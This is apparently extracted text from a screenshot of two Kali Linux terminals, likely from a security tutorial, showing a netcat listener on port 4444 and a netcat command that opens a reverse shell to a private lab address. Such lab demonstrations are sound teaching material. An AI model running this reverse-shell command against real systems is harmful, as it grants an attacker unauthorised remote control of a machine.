 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.135.133 4444 -e /bin/sh